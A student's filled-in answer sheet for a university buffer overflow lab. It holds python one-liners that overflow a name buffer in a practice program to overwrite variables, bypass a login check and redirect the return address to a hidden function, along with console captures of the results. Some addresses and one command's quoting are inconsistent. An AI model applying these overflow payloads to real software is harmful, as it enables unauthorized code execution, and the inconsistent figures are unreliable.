

Save this answer sheet as “**Lab5-63xxxxx.docx**” (Removing all figures will help reduce the file size).
Submit this file to the lab folder in e-learning website according to your session.

Lab 5 : Buffer Overflow

Follow Lab 5 document (Lab5.pdf) and answer these questions:

Part I: Preparation

No question in this part.

Part II: Normal Run

Question 1:

1) At the beginning of the program, what are these values?

1) address of “a”: 0022FEBC

2) value of “a”: in decimal 287454020, in hex 11223344

3) address of “b”: 0022FEB8

4) value of “b”: in decimal 1432778632, in hex 55667788

5) address of “name”: 0022FDF0

6) address of “secret_function”: 00401505

2) What is the name you enter? Chanisara

3) Is the length of the name program printed out is the correct length? Y
(Y/N)


4) At the end of the program, is there any value changed? N (Y/N)

5) If yes, what is changed? -

Part III: Bypass Value Checking

Question 2:

- 1) How long is the input string that starts to change value of variable “b”? 200
- 2) Capture the screen when “b” starts to change.



```
C:\Users\vagrant\Documents>python -c "print('b'*192 + '\x35\x35\x36\x36\x37\x37\x38\x38')"; lab5.exe

-----BEFORE-----
a: address=0022FEB8  value= 287454020 (hex=11223344)
b: address=0022FEB8  value=1432778632 (hex=55667788)
name: address=0022FDF0
secret_function: address=00401505
-----


ITCS461: Computer and Communication Security Lab 5
Enter your name: Hello ... bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb55667788
Your name's length = 200

Sorry, You are not allowed here.

-----AFTER-----
a: address=0022FEB8  value= 287454020 (hex=11223344)
b: address=0022FEB8  value=1432778496 (hex=55667700)
name: address=0022FDF0
secret_function: address=00401505
-----

C:\Users\vagrant\Documents>
```

- 3) How long is the input string that starts to change value of variable “a”? 204
- 4) Capture the screen when “a” starts to change.



```
C:\Users\vagrant\Documents>python -c "print('a'*196 + '\x35\x35\x36\x36\x37\x37\x38\x38')"; lab5.exe

-----BEFORE-----
a: address=0022FEB8  value= 287454020 (hex=11223344)
b: address=0022FEB8  value=1432778632 (hex=55667788)
name: address=0022FDF0
secret_function: address=00401505
-----


ITCS461: Computer and Communication Security Lab 5
Enter your name: Hello ... aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa55667788
Your name's length = 204

Sorry, You are not allowed here.

-----AFTER-----
a: address=0022FEB8  value= 287453952 (hex=11223300)
b: address=0022FEB8  value= 943208247 (hex=38383737)
name: address=0022FDF0
secret_function: address=00401505
-----

C:\Users\vagrant\Documents>
```

- 5) What is your input string (or your python command) that can change variable “a” to 0xDEADC0DE? python -c "print('A'*204 + '\xDE\xC0\xAD\xDE')"|Lab5.exe
- 6) Finally, capture the screen to show that you have bypass the value checking.



```
C:\Users\vagrant\Documents>python -c "print('A'*204 + '\xDE\xC0\xAD\xDE')"|Lab5.exe
-----BEFORE-----
a: address=0022FEBC value= 287454020 (hex=11223344)
b: address=0022FEB8 value=1432778632 (hex=55667788)
name: address=0022FDF0
secret_function: address=00401505
-----
ITCS461: Computer and Communication Security Lab 5
Enter your name: Hello ... 
Your name's length = 208
Congratulations! You are logged in.
-----AFTER-----
a: address=0022FEBC value=-559038242 (hex=deadc0de)
b: address=0022FEB8 value=1094795585 (hex=41414141)
name: address=0022FDF0
secret_function: address=00401505
-----
C:\Users\vagrant\Documents>
```

Part IV: Jump to Other Function

Question 3:

- 1) What is “secret_function” address? 00401505
(This will be the value that we will use for overwriting.)
- 2) What is starting address of variable “name” 0022FDF0
- 3) How long of your input string that starts to make the program crashes? 220
- 4) Append your current input string with the address of “secret_function” to overwrite the “return address” value. (hint: backwards, in hex)
`python -c 'print('C'*220 + '\x05\x15\x40\x00')'|Lab5.exe`
- 5) Capture the screen when you manage to execute the “secret_function”.

- 6) What would be address that stores “return address” value? (hint: counting bytes from the address of variable name) 0022FDCC

Part V: Extra

Try the command given in the slide.

No question on this part, just have fun!